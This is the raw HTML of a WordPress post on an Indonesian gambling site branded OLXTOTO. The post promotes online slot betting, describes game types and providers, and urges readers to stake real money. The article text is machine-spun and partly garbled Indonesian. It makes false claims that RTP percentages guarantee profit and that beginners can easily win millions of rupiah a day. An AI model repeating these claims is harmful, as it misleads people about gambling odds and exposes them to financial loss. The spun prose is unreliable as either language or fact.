    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='lightning-common-style-css' href='https://springjamfest.com/wp-content/themes/lightning/_g3/assets/css/style-theme-json.css?ver=15.23.0' type='text/css' media='all' />
<style id='lightning-common-style-inline-css' type='text/css'>
/* Lightning */:root {--vk-color-primary:#337ab7;--vk-color-primary-dark:#296292;--vk-color-primary-vivid:#3886c9;--g_nav_main_acc_icon_open_url:url(https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-acc-icon-open-black.svg);--g_nav_main_acc_icon_close_url: url(https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-close-black.svg);--g_nav_sub_acc_icon_open_url: url(https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-acc-icon-open-white.svg);--g_nav_sub_acc_icon_close_url: url(https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-close-white.svg);}
:root{--swiper-navigation-color: #fff;}
html{scroll-padding-top:var(--vk-size-admin-bar);}
/* vk-mobile-nav */:root {--vk-mobile-nav-menu-btn-bg-src: url("https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-btn-black.svg");--vk-mobile-nav-menu-btn-close-bg-src: url("https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-close-black.svg");--vk-menu-acc-icon-open-black-bg-src: url("https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-acc-icon-open-black.svg");--vk-menu-acc-icon-open-white-bg-src: url("https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-acc-icon-open-white.svg");--vk-menu-acc-icon-close-black-bg-src: url("https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-close-black.svg");--vk-menu-acc-icon-close-white-bg-src: url("https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-close-white.svg");}
/*# sourceURL=lightning-common-style-inline-css */
</style>
<link rel='stylesheet' id='lightning-design-style-css' href='https://springjamfest.com/wp-content/themes/lightning/_g3/design-skin/origin3/css/style.css?ver=15.23.0' type='text/css' media='all' />
<style id='lightning-design-style-inline-css' type='text/css'>
.tagcloud a:before { font-family: "Font Awesome 5 Free";content: "\f02b";font-weight: bold; }
/*# sourceURL=lightning-design-style-inline-css */
</style>
<link rel='stylesheet' id='vk-swiper-style-css' href='https://springjamfest.com/wp-content/themes/lightning/vendor/vektor-inc/vk-swiper/src/assets/css/swiper-bundle.min.css?ver=11.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='vk-blog-card-css' href='https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-wp-oembed-blog-card/package/css/blog-card.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lightning-theme-style-css' href='https://springjamfest.com/wp-content/themes/lightning/style.css?ver=15.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='vk-font-awesome-css' href='https://springjamfest.com/wp-content/themes/lightning/vendor/vektor-inc/font-awesome-versions/src/versions/6/css/all.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://springjamfest.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://springjamfest.com/wp-json/wp/v2/posts/427" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://springjamfest.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://springjamfest.com/?p=427' />
<link rel="icon" href="https://springjamfest.com/wp-content/uploads/2023/01/cropped-OLXTOTO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://springjamfest.com/wp-content/uploads/2023/01/cropped-OLXTOTO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://springjamfest.com/wp-content/uploads/2023/01/cropped-OLXTOTO-180x180.png" />
<meta name="msapplication-TileImage" content="https://springjamfest.com/wp-content/uploads/2023/01/cropped-OLXTOTO-270x270.png" />
<link rel='stylesheet' id='add_google_fonts_Lato-css' href='//fonts.googleapis.com/css2?family=Lato%3Awght%40400%3B700&#038;display=swap&#038;subset=japanese&#038;ver=15.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='add_google_fonts_noto_sans-css' href='//fonts.googleapis.com/css2?family=Noto+Sans+JP%3Awght%40400%3B700&#038;display=swap&#038;subset=japanese&#038;ver=15.23.0' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-427 single-format-standard wp-embed-responsive wp-theme-lightning sidebar-fix sidebar-fix-priority-top device-pc fa_v6_css">

<a class="skip-link screen-reader-text" href="#main">Skip to the content</a>
<a class="skip-link screen-reader-text" href="#vk-mobile-nav">Skip to the Navigation</a>

<header id="site-header" class="site-header site-header--layout--nav-float">
		<div id="site-header-container" class="site-header-container container">

				<div class="site-header-logo">
		<a href="https://springjamfest.com/">
			<span>Springjamfest</span>
		</a>
		</div>

		
		<nav id="global-nav" class="global-nav global-nav--layout--float-right"><ul id="menu-footer-nav" class="menu vk-menu-acc global-nav-list nav"><li id="menu-item-1843" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://springjamfest.com/category/judi-bola/"><strong class="global-nav-name">Judi Bola</strong></a></li>
<li id="menu-item-1844" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://springjamfest.com/category/judi-pacuan-kuda/"><strong class="global-nav-name">Judi Pacuan Kuda</strong></a></li>
<li id="menu-item-1845" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://springjamfest.com/category/judi-slot/"><strong class="global-nav-name">Judi Slot</strong></a></li>
<li id="menu-item-1846" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://springjamfest.com/category/judi-togel/"><strong class="global-nav-name">Judi Togel</strong></a></li>
<li id="menu-item-1847" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://springjamfest.com/category/poker-online/"><strong class="global-nav-name">Poker Online</strong></a></li>
<li id="menu-item-1848" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://springjamfest.com/category/roulette/"><strong class="global-nav-name">Roulette</strong></a></li>
<li id="menu-item-1849" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://springjamfest.com/category/togel-4d-3d-2d/"><strong class="global-nav-name">Togel 4D/3D/2D</strong></a></li>
</ul></nav>	</div>
	</header>



	<div class="page-header"><div class="page-header-inner container">
<div class="page-header-title">Judi Slot</div></div></div><!-- [ /.page-header ] -->

	<!-- [ #breadcrumb ] --><div id="breadcrumb" class="breadcrumb"><div class="container"><ol class="breadcrumb-list" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="breadcrumb-list__item breadcrumb-list__item--home" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://springjamfest.com" itemprop="item"><i class="fas fa-fw fa-home"></i><span itemprop="name">HOME</span></a><meta itemprop="position" content="1" /></li><li class="breadcrumb-list__item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://springjamfest.com/category/judi-slot/" itemprop="item"><span itemprop="name">Judi Slot</span></a><meta itemprop="position" content="2" /></li><li class="breadcrumb-list__item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name">OLXTOTO - Bandar Slots Online Dapat dipercaya Waktu Ini Cot Girek</span><meta itemprop="position" content="3" /></li></ol></div></div><!-- [ /#breadcrumb ] -->


<div class="site-body">
		<div class="site-body-container container">

		<div class="main-section main-section--col--two" id="main" role="main">
			
			<article id="post-427" class="entry entry-full post-427 post type-post status-publish format-standard hentry category-judi-slot tag-bandar-slot tag-olxtoto">

	
	
		<header class="entry-header">
			<h1 class="entry-title">
									OLXTOTO - Bandar Slots Online Dapat dipercaya Waktu Ini Cot Girek							</h1>
			<div class="entry-meta"><span class="entry-meta-item entry-meta-item-date">
			<i class="far fa-calendar-alt"></i>
			<span class="published">January 1, 2023</span>
			</span><span class="entry-meta-item entry-meta-item-updated">
			<i class="fas fa-history"></i>
			<span class="screen-reader-text">Last updated : </span>
			<span class="updated">January 1, 2023</span>
			</span><span class="entry-meta-item entry-meta-item-author">
				<span class="vcard author"><span class="entry-meta-item-author-image"><img alt='' src='https://secure.gravatar.com/avatar/2a9ff089b9662e93045674dc95b914f85f5f2de62c7f2e00c86379ad4d0b7870?s=30&#038;d=mm&#038;r=g' class='avatar avatar-30 photo' height='30' width='30' /></span><span class="fn">admin</span></span></span></div>		</header>

	
	
	<div class="entry-body">
				<p><strong><a href="https://springjamfest.com/">OLXTOTO</a></strong> - Permainan ringan menang umumnya digemari banyak orang-orang, misalnya slots uang asli. Permainan ini bisa dikorbankan dimanapun serta setiap saat. Bettor dapat mempertanggungkan uang di bandar slots, service itu sangatlah intensif lantaran kerja-sama di antara agen dengan provider terbaik. Semacam apa bandar populer sekarang maka dari itu simpel dimenangi?</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-31 size-full" src="https://springjamfest.com/wp-content/uploads/2023/01/OLXTOTO.jpg" alt="Agen Judi Togel" width="840" height="480" srcset="https://springjamfest.com/wp-content/uploads/2023/01/OLXTOTO.jpg 840w, https://springjamfest.com/wp-content/uploads/2023/01/OLXTOTO-300x171.jpg 300w, https://springjamfest.com/wp-content/uploads/2023/01/OLXTOTO-768x439.jpg 768w" sizes="(max-width: 840px) 100vw, 840px" /></p>
<h2>
Perihal-perihal yang Penting Dikenali Sebelumnya Menunjuk Bandar Slots Online</h2>
<p>Slots telah ada versus IOS, PC, sampai Android lantaran ditopang metode HTML5. Permainan ini udah diciptakan 200 provider terhebat dari Asia atau Eropa. Anda mesti pilih permainan dari basis terkenal agar dapat menghasilkan banyak uang. Ada sejumlah soal yang dijajakan permainan slots maka mesti diputuskan secara hati-hati. Pahami berbagai perihal saat sebelum daftar ke web-site judi online biar sukses menang juta-an.</p>
<p>1. Keamanan<br />
Keamanan pelayanan begitu penting dalam taruhan slots sebab permainan ini nyata harus memanfaatkan beberapa data penting waktu pendaftaran. Anda perlu pastikan bila data seperti nomor telpon seluler, nomor rekening, sampai e-mail tidak bocor ke masyarakat. Meyakinkan keamanan dapat dengan langkah menyaksikan penampilan situs keseluruhannya atau periksa alamat link. Main judi lebih ringan, nyaman, serta hasilnya jelas janjikan beberapa keuntungan.</p>
<p>2. Kecepatan<br />
Pelayanan super cepat menolong peserta mendatangkan banyak uang maka dari itu yakini kecepatan mekanisme saat web dijangkau ataupun di saat main. Kalau kecepatan udah teruji tidak hendak terjadi kebohongan. Kesempatan kemenangan semakin lebih besar waktu permainan itu dicapai lewat situs terbaik. Umumnya perputaran reels dan pay line bakal bergerak lebih bisa cepat memperoleh banyak hadiah seperti hari.</p>
<p>3. Keluasaan Skema<br />
Check metode taruhan dengan langkah menyaksikan service yang menyuport betting. Peserta harus pastikan kalaupun provider dan broker judi menanggung tak hendak terjadi penyimpangan. Kebanyakan hal semacam itu diikuti dengan akses konstan ke seluruhnya piranti. Bettor bisa terhubung permainan lewat feature mobile ataupun computer. Sebab keringanan itu, Anda dapat menghasilkan banyak uang dalam sebentar maka meringankan betting tiap-tiap hari.</p>
<p>4. Dapat dibuktikan Bayar<br />
Tunjukkan jika agen serius bayar keuntungan ke pemain. Janganlah sampai asal pasang agar di bandar sah. Cek berapakah alat pembayaran yang dipakai untuk menentukannya.<br />
Rata-rata bukti jika agen betul-betul bayar dilihat dari tambahan data negosiasi withdraw waktu sekian hari. Agen slots bisa dipercaya tentu dapat tampilkan data itu karena disokong struktur hebat serta aman. Berapa saja hasil taruhan bakal dilunasi oleh admin dalam jumlah yang serupa sama sesuai pengajuan. Tidak ada manipulasi pada struktur yang menimbulkan kerugian pemain saat betting.</p>
<p>5. Opsinya Banyak<br />
Cuma modal mobile-phone dan uang sedikitnya Rp 20.000, player bisa permainkan permainan terunggul dari provider populer. Kerja-sama dengan beberapa puluh provider mempermudah pemakai maka bisa main dimana-mana. Modal itu dapat dipakai untuk modal menyingkirkan e-game simple yang punya 5-7 gulungan. Peserta dapat terima 1000x- 5000x lipat dari modal seusai menghimpun lambang multiplier sampai scatter.</p>
<p>Diluar itu beberapa permainan popular seperti great rhino megaways dan 5 lion megaways bisa dimainkan secara mudah. Anda cuman perlu daftar lebih dulu dan mengawali taruhan bermodal sedikitnya bet. Kesempatan kemenangan tinggi sekali perihal itu disaksikan dari jumlah opsi dibarengi tingkat volatility berbeda.</p>
<p>Bermain judi di bandar slots terhebat bakal menolong peserta untung juta-an besar. Player dapat nikmati keuntungan yang banyak selesai menyingkirkan 1-5 permainan dalam satu hari.</p>
<h2>
Macam Permainan di Bandar Slots Terunggul serta Langkah Menang Taruhan</h2>
<p>Pada website dapat dipercaya, player bisa mendapatkan 3000-5000 games terdiri dalam macam classic, multi pay line, megaways, serta masihlah banyak kembali. Seluruh ragam itu menjajakan keuntungan yang fenomenal dalam sebentar. Tiap-tiap varian bisa dikorbankan dengan begitu simpel diantaranya memanfaatkan modal minimum 10000x lipat.</p>
<p>Berikut type permainan yang disajikan oleh situs terunggul Indonesia maka memperoleh banyak untung.</p>
<p>1. Classic<br />
Ragam classic dikenali dengan permainan yang miliki 3 reels serta 5 pay line. Beberapa jenis classic amat terkenal misalnya joker jewel, master joker, fafafa, three lucky star, dan masihlah banyak kembali.</p>
<p>Cicipi pengalaman main judi versus classic dalam website Indonesia bermodalkan 10.000 per baris. Meskipun tak kan free spin kesempatan kemenangan selalu begitu tinggi dikarenakan permainan itu punyai pay line sedikit. Diluar itu, tingkat volatility slots classic normalnya low dan sarana.</p>
<p>Player dapat menundukkan struktur classic dalam sebentar. Akses web judi online terpilih yang bekerja bersama-sama dengan spadegaming dan pragmatic play. Ke-2  basis itu udah meningkatkan sangat banyak varian classic yang beri keuntungan.</p>
<p>2. Video Slots<br />
Selesai menyiapkan macam classic, provider terkenal  siapkan video slots. Umumnya, permainan itu telah memakai prosedur pay anywhere bahkan juga memiliki mekanisme pay line yang hebat. Anda dapat nikmati keuntungan yang besar dari beberapa video slots mulai dengan madame destiny, sweet bonanza, serta mahjong ways 2.</p>
<p>Rata-rata, video slots menjajakan keuntungan 5000x - 1.000.000x lipat dari modal. Keuntungan itu dicapai selesai memperoleh multiplier, scatter, serta wild maka dari itu penghasilan tinggi sekali.</p>
<p>Anda dapat mainkan video slots terpilih dengan tergabung ke blog judi populer yang dibantu oleh pragmatic play dan habanero. Anda bakal mendatangkan banyak uang dari sejumlah ragam janjikan.</p>
<p>3. Megaways<br />
Cicipi pengalaman main judi yang menggiurkan melalui cara mainkan jenis megaways tiap hari. Kebanyakan, slots megaways yang punyai 117649-200704 baris pembayaran peluang menang yang begitu tinggi. Untuk menyiapkan jenis itu, provider bekerja bersama dengan big time gaming.</p>
<p>Di tahun 2020, pragmatic mulai sediakan macam megaways ditolong oleh big time gaming. Games pertama-kali yang beri keuntungan di antaranya great rhino megaways dan 5 lion megaways. Varian itu tawarkan hadiah 20000x lipat diikuti 1.000.000x lipat.</p>
<p>Mencari website judi yang bekerja bersama-sama dengan pragmatic play supaya bisa permainkan ragam megaways. Keuntungan kian tinggi sewaktu player sukses mendapati multiplier dari permainan jenis megaways.</p>
<p>4. Klaster Pay<br />
Sebelumnya permainkan judi, player harus menimbang model pay line karena memiliki pengaruh pada kesempatan. Kalau menempatkan slots yang punya banyak pay line umumnya sukar dimenangi. Slots online klaster pay dapat menjadi satu diantara pilihan bila mau menang juta-an rupiah. Ragam klaster pay paling memberi keuntungan yang lain merupakan sugar rush serta starlight princess.</p>
<p>Walau punya 5 gulungan, varian klaster pay masih tetap memberikan keuntungan terutama buat pemula. Pemain dapat sukses sampai memperoleh untung juta-an rupiah kalau sukses menyisihkan slots online uang asli.</p>
<p>5. Multi Line<br />
Tiap-tiap provider pun sediakan ragam multi line yang diketahui benar-benar beri keuntungan. Satu diantara macam punya 243, 1024, sampai 4096 baris pembayaran. Skema pembayaran itu amat memberikan keuntungan terutamanya buat pemula. Anda dapat mendapatkan uang banyak dengan mainkan slots versus uang asli.</p>
<p>Mengumpulkan uang dengan permainkan jenis multi line di blog judi online uang asli. Player dapat mendatangkan uang asli sampai 100.000x lipat seusai permainkan ragam 243 baris pay line.</p>
<h2>Mengenali Teknik Menang Taruhan Biar Max Win Saat Main di Bandar Slots</h2>
<p>Buat pahami semua macam permainan, player dapat coba vs gratis gunakan demonstrasi. Seluruhnya provider pastilah sediakan demonstrasi untuk menolong pemula ataupun professional. Pelayanan itu, bebas akses lantaran telah diperlengkapi saldo untuk latihan. Apabila sudah memahami ketentuan e-game, teruskan taruhan versus uang asli agar sukses mendapatkan uang banyak. Penerimaan terus akan bertambah saat terus diputar sampai 100x lipat.</p>
<p>Sewaktu mengawali taruhan, membuka permainan lalu click putar manual atau automatis. Apabila pengin diputar dengan manual tambah modal terlebih dulu tekniknya ketok menu (+). Sehabis masukkan modal, langsung putar permainan beberapa kali.<br />
Seusai memutar cara manual. Player dapat juga memanfaatkan tehnik automatis supaya lebih mudah menang, langkahnya click auto play lalu mengatur berapakah perputaran yang hendak dipakai. Kebanyakan, player bisa memutar permainan dimulai dengan 10, 20, 50, 100, sampai 500x. Diamkan mesin slots berputar-putar sampai memperoleh keuntungan uang asli.</p>
<p>Sekurang-kurangnya bet slots uang asli dimulai dengan Rp 500 per baris. Seusai menempatkan taruhan 500 rupiah per baris player dapat memutar games bermodal 1 juta-an. Kesempatan kemenangan tinggi sekali sewaktu player miliki modal dan memahami metode iGaming dari mula.</p>
<p>Permainkan judi slots uang asli benar-benar ringan, bahkan juga player dapat cari skema perputaran dari internet. Skema gacor itu dapat dicapai sehari-hari serta siap untuk semuanya macam slots dari provider populer.</p>
<p>Waktu e-game masih diputar, player bisa menggapai bonus perputaran tambahan dimulai dengan 10-1000x. Keuntungan itu diperoleh sehabis keluarkan ikon scatter dalam beberapa saat. Persyaratan mendapat tambahan 10 perputaran gratis tekniknya mengeluarkan 3 scatter pada 1 perputaran. Kebanyakan, saat free spin aktif player akan terima keuntungan tambahan dari wild dan multiplier.</p>
<p>Tidak cuma memperoleh free spin, saat main slots juga ada substituting wild yang dapat dipakai buat melipatgandakan uang. Substituting wild umumnya mengganti nilai seluruhnya lambang multiplier, saat main slots PG soft wild bakal keluar di gulungan ke 2,3, dan 4. Tidak cuma hanya itu kecuali substituting wild ada pula expanding wild yang dapat melipatgandakan uang banyak.</p>
<p>Anda bisa mendapatkan free spin dan wild waktu mainkan slots 5 gulungan di website Indonesia. Slots 5 gulungan terhebat umumnya datang dari pragmatic, habanero, Pg soft, playtech, sampai evo play. Silahkan mencari permainan yang lain dari blog judi online uang asli, sesudah menang player dapat terima hadiah serta RTP tinggi.</p>
<p>Normalnya, seusai main games modal bakal dibalikkan sama sesuai RTP di antara 96, 97 serta 98%. Prosentase RTP jamin taruhan benar-benar beri keuntungan utamanya buat pemula. Kemungkinan max win dapat didalami berdasar pada RTP dan tingkat volatility yang beri keuntungan.</p>
<p>Apabila ingin mendapat RTP paling tinggi, coba pasang taruhan di slots RTP 98% dari habanero. Keuntungan bertambah terus-terusan selesai berhasil mendapat ikon janjikan. Slots RTP 98% terbaik dari habanero diantaranya koi gates, fortune dog, London hunter, mighty medusa, dan sebagainya.</p>
<p>Penerimaan rerata slots habanero di antaranya sebesar x400 sampai x4.400.000 maka dari itu simpel menang. Persiapkan ongkos taruhan sedikitnya 100 ribu untuk mulai taruhan supaya sukses mendapatkan uang banyak dalam sekejap.</p>
<p>Umumnya, pemasukan pemain bakal dipastikan oleh jumlah multiplier, scatter, dan lambang yang lain. Bila ikon keluar pada 1 perputaran pendapatan pemain akan bertambah secara automatis.</p>
<h2>
Daftar Provider Populer Partisan Bandar Slots Paling dipercaya</h2>
<p>Apabila Anda tergabung ke situs terbaik, rata-rata ada beberapa ribu permainan dari provider populer. Berikut di bawah ini daftar provider partisan yang siapkan beberapa ratus judul slots terunggul sekarang ini.</p>
<p>1. Pragmatic Play<br />
Kalaupun cari provider sangat gacor di Indonesia tentu pragmatic play. Bandar slots pragmatic  banyak sekali sebab daya magnet slots dari provider itu tinggi sekali. Anda dapat hasilkan keuntungan x5000 - x1.000.000 seusai mainkan games vs uang asli. Permainan pragmatic bakal menolong Anda untung juta-an rupiah dalam satu hari.</p>
<p>Permainan pragmatic sudah sah mendapat lisensi dari Malta, BMM, sampai ONJN. Itu maknanya seluruh permainan bisa dibuktikan aman sepanjang 24jam tiada masalah. Diluar itu, banyak hadiah yang diberi oleh provider itu antara lainnya miliki free spin, wild, sampai multiplier. Anda bakal untung banyak tanpa henti tanpa ada mengenyam rintangan sesudah main permainan versus uang asli.</p>
<p>Juga banyak permainan terunggul antara lainnya buffalo king, madame destiny, starlight princess, gates of Olympus, dan lain-lain. Dengan mainkan 1-2 games sekalian, player bakal terima pemasukan besar diantaranya menggapai beberapa puluh juta rupiah. Umumnya keuntungan di antara 5000x bonus free spin 50x serta substituting wild.</p>
<p>2. Habanero<br />
Juga ada provider paling komplet dalam website Indonesia seperti habanero. Player bakal terima keuntungan 4.400.000x lipat selesai mainkan games dari provider itu. Sejumlah permainan sangatlah ternama dari provider itu diantaranya fortune dog serta jenis yang lain. Disamping fortune dog, player akan terima pemasukan dari London hunter, hot hot fruit, wealth inn, serta ada banyak kembali.</p>
<p>Rasio RTP yang disodori sama provider itu capai 98%, kalau sudah memasangkan taruhan modal bakal dibalikkan sesuai sama RTP. Provider habanero sudah punya sertifikat sah dari ONJN, BMM, iTech lab, dan instansi yang lain.</p>
<p>Dapatkan situs habanero sah di Indonesia supaya bisa main bermodal minimum 50.000. Penghasilan itu dapat menolong pemain max win dalam sekejap. Untuk mencetak kemenangan paling tinggi Anda mesti memutar games sampai 500x.</p>
<p>3. Microgaming<br />
Permainan dari microgaming begitu banyak, banyak terdapat pilihan permainan terdiri dalam mega moolah, immortal romance, gopher gold, dan fortune cookie. Games ciptaan microgaming udah mempunyai jekpot terbagi dalam mini, minor, major, dan grand. Keuntungan yang dibuat misalnya 50.000x lipat sampai dapat bertambah banyak.</p>
<p>Microgaming menambah bonus perputaran, wild, dan multiplier seluruh poin itu dapat diaktifkan dengan sangatlah ringan. Player bisa peluang mendalami permainan dengan cuma-cuma memakai demonstrasi. Selainnya memanfaatkan demonstrasi, player bisa memutar games secara automatis memakai auto play.</p>
<p>4. Spadegaming<br />
Cicipi pengalaman main slots online versus classic dan multi line, banyak terdapat pilihan permainan janjikan di basis itu diantaranya three lucky star. Anda dapat mempertingkat kekuatan kemenangan sampai juta-an rupiah seusai bermain vs uang asli. Spadegaming merupakan penyuplai games terunggul di antaranya dancing fever, brother kingdom, princess Wang, triple panda, serta ada banyak kembali.</p>
<p>Sedikitnya bet buat menyisihkan slots spade gaming dimulai dari 1000 per baris sedangkan player mesti beli 100 perputaran supaya gapai max win dalam sebentar. Penerimaan selalu bertambah selesai memperoleh kemenangan juta-an rupiah.</p>
<p>Kecuali 4 provider itu, ada banyak varian yang lain yang memberi keuntungan seperti playtech, playson, evo play, dan masihlah banyak kembali.</p>
			</div>

	
	
	
	
		
				<div class="entry-footer">

					<div class="entry-meta-data-list entry-meta-data-list--category"><dl><dt>Categories</dt><dd><a href="https://springjamfest.com/category/judi-slot/">Judi Slot</a></dd></dl></div>						<div class="entry-meta-data-list entry-meta-data-list--post_tag">
							<dl>
							<dt>Tags</dt>
							<dd class="tagcloud"><a href="https://springjamfest.com/tag/bandar-slot/" rel="tag">bandar slot</a><a href="https://springjamfest.com/tag/olxtoto/" rel="tag">olxtoto</a></dd>
							</dl>
						</div><!-- [ /.entry-tag ] -->
														</div><!-- [ /.entry-footer ] -->

		
	
</article><!-- [ /#post-427 ] -->


<div class="vk_posts next-prev">

	<div id="post-426" class="vk_post vk_post-postType-post card card-intext vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-md-6 next-prev-prev post-426 post type-post status-publish format-standard hentry category-judi-slot tag-bandar-slot tag-olxtoto"><a href="https://springjamfest.com/olxtoto-bandar-slots-online-dapat-dipercaya-saat-ini-dekai/" class="card-intext-inner"><div class="vk_post_imgOuter" style="background-image:url(https://springjamfest.com/wp-content/themes/lightning/_g3/assets/images/no-image.png)"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel">Previous article</span></div><img src="https://springjamfest.com/wp-content/themes/lightning/_g3/assets/images/no-image.png" class="vk_post_imgOuter_img card-img-top" /></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body card-body"><h5 class="vk_post_title card-title">OLXTOTO - Bandar Slots Online Dapat dipercaya Saat Ini Dekai</h5><div class="vk_post_date card-date published">January 1, 2023</div></div><!-- [ /.card-body ] --></a></div><!-- [ /.card ] -->
	<div id="post-428" class="vk_post vk_post-postType-post card card-intext vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-md-6 next-prev-next post-428 post type-post status-publish format-standard hentry category-judi-slot tag-bandar-slot tag-olxtoto"><a href="https://springjamfest.com/olxtoto-bandar-slots-online-bisa-dipercaya-saat-ini-dente-teladas/" class="card-intext-inner"><div class="vk_post_imgOuter" style="background-image:url(https://springjamfest.com/wp-content/themes/lightning/_g3/assets/images/no-image.png)"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel">Next article</span></div><img src="https://springjamfest.com/wp-content/themes/lightning/_g3/assets/images/no-image.png" class="vk_post_imgOuter_img card-img-top" /></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body card-body"><h5 class="vk_post_title card-title">OLXTOTO - Bandar Slots Online Bisa dipercaya Saat Ini Dente Teladas</h5><div class="vk_post_date card-date published">January 1, 2023</div></div><!-- [ /.card-body ] --></a></div><!-- [ /.card ] -->
	</div>
	
					</div><!-- [ /.main-section ] -->

		<div class="sub-section sub-section--col--two">

<aside class="widget widget_media">
<h4 class="sub-section-title">Recent posts</h4>
<div class="vk_posts">
	<div id="post-4520" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-4520 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-pacuan-kuda tag-cara-daftar-judi-pacuan-kuda-online tag-judi-pacuan-kuda-deposit-murah tag-judi-pacuan-kuda-pasaran-lengkap tag-judi-pacuan-kuda-peluang-besar tag-panduan-taruhan-pacuan-kuda-online tag-permainan-judi-pacuan-kuda-seru tag-situs-judi-pacuan-kuda-deposit-kecil tag-situs-taruhan-balap-kuda-bonus-besar tag-taruhan-pacuan-kuda-hadiah-besar tag-taruhan-pacuan-kuda-tanpa-minimal"><div class="vk_post_imgOuter media-img" style="background-image:url(https://springjamfest.com/wp-content/uploads/2025/12/v2-1658hi-4rlv1-1024x590.jpg)"><a href="https://springjamfest.com/agen-situs-prediksi-judi-pacuan-kuda-2025/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">Judi Pacuan Kuda</span></div><img src="https://springjamfest.com/wp-content/uploads/2025/12/v2-1658hi-4rlv1-300x173.jpg" class="vk_post_imgOuter_img wp-post-image" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://springjamfest.com/agen-situs-prediksi-judi-pacuan-kuda-2025/">Agen Situs Prediksi Judi Pacuan Kuda 2025: Panduan Lengkap dan Tips Terbaik</a></h5><div class="vk_post_date media-date published">January 13, 2026</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-4521" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-4521 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-pacuan-kuda tag-cara-daftar-judi-pacuan-kuda-online tag-judi-pacuan-kuda-deposit-murah tag-judi-pacuan-kuda-pasaran-lengkap tag-judi-pacuan-kuda-peluang-besar tag-panduan-taruhan-pacuan-kuda-online tag-permainan-judi-pacuan-kuda-seru tag-situs-judi-pacuan-kuda-deposit-kecil tag-situs-taruhan-balap-kuda-bonus-besar tag-taruhan-pacuan-kuda-hadiah-besar tag-taruhan-pacuan-kuda-tanpa-minimal"><div class="vk_post_imgOuter media-img" style="background-image:url(https://springjamfest.com/wp-content/uploads/2025/12/v2-1658iy-w54ri-1024x590.jpg)"><a href="https://springjamfest.com/prediksi-pacuan-kuda-terpercaya-2025/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">Judi Pacuan Kuda</span></div><img src="https://springjamfest.com/wp-content/uploads/2025/12/v2-1658iy-w54ri-300x173.jpg" class="vk_post_imgOuter_img wp-post-image" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://springjamfest.com/prediksi-pacuan-kuda-terpercaya-2025/">Prediksi Pacuan Kuda Terpercaya 2025: Analisis dan Tips Terbaik untuk Taruhan</a></h5><div class="vk_post_date media-date published">January 12, 2026</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-4522" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-4522 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-pacuan-kuda 